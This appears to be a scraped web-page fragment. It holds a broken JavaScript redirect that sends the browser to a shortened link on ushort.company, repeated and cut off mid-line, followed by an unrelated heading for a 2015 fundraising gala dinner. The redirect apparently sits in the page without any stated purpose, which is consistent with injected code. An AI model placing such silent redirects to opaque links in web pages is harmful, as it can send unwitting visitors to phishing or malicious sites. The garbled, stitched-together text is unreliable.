
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
The One 2015 Fundraising Gala Dinner
June 24, 2015